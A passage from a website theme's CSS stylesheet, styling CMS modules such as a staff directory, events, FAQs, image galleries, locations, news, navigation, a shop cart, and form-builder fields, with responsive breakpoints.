}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}
.gallery__style__scrol_h3 .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}
.gallery__style__scrol_h3 .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 16.666%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.gallery__style__scrol_h3 .module-gallery__item {
	position: absolute;
	top: 0;
	left: -34%;

	transition: left 0.2s;
	width: 33.333%;
	box-sizing: border-box;
	padding: 0 1em;
}
.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
.gallery__style__scrol_h3 .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }

.gallery__style__slide1up .module-gallery__item {
	width: 100%;
	display: none;
	_grid-template-columns: 6fr 8fr;
}
.gallery__style__slide1up .module-gallery__item__active {
	_display: grid;
	display: flex;
}

.module-gallery__slide1up-image {
	background-size: cover;
	background-position: center;
	padding-top:50%;
	width: 57%;
}
.module-gallery__slide1up-text {
	width: 43%;
}


.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}
.gallery__style__scrol_h3 .module-gallery__item-image {
	background-color: #000003;
}
.gallery__style__slide1up .module-gallery__item-image {
	background-color: #000001;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 250;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}
.gallery__style__scrol_h3 .module-gallery__control {
	display: block;
}
.gallery__style__slide1up .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}

.locations__location-thumbs {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	column-gap: 1em;
	margin-top: 1em;
}

.locations__location-thumb-link {
	display: block;
	padding-top: 100%;
	background-position: center;
	background-size: cover;
}

.locations-view__map-and-photos {
	display: flex;
	flex-flow: row-reverse;
	justify-content: space-between;
}

.locations-view__map-and-photos .locations-view__photos {
	width: 48%;
}

.locations-view__map-and-photos .locations__map {
	height: auto;
	min-height: 350px;
	width: 48%;
}

.locations-view__photo-primary {
	display: block;
}
.locations-view__photo-primary-img {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image,
.page-headers__video {
	display: block;
	height: auto;
	width: 100%;
}


.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/

.nav__activate {
	cursor: pointer;
	display: inline-block;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
}
.nav__list__level-1 {
	padding-left: 0;
}
.nav__list__level-1 {
	display: none;
}
.nav.open .nav__list__level-1 {
	display: block;
}
.nav.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}

.nav__link:hover {
	background-color: var(--nav-item-bg-hover);
}

/*
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}
*/

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 9900px) {
	.nav__activate {
		display: none;
	}

	.nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
	}
	.nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.nav__item {
		position: relative;
	}
	.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	.gallery__style__scrol_h3 .module-gallery__sentinel {
		padding-top: 50%;
	}

	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.gallery__style__scrol_h3 .module-gallery__item {
		width: 100%;
		left: -100%;
	}
	.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 100%; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scrol_h3 .module-gallery__item-image {
		background-color: #000001;
	}

	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
